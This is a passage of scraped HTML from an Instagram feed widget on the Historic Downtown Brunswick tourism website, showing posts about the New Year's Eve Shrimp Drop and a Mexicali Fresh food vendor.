        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&#038;oe=697A183A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&#038;oe=697A183A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&#038;oe=697A3242" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-fra3-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGlpmWS-_niAvi46Fk7O-Log-eYT2yw1-wlfEv7QaalASs1us_V3mExVNmXN1fmn5nY1zJUZL6MCQ&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;oh=00_AfoKOsO7sTmdX82hAqFlTIOX4GIoVWA9rtzzlWfEG1zjOg&amp;oe=697641AC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&#038;oe=697A3242" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq-N0eWpxGcpucseolK8s7RwfaGxZQ7z_SFD2mtw2PQQw&amp;oe=697A3242&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
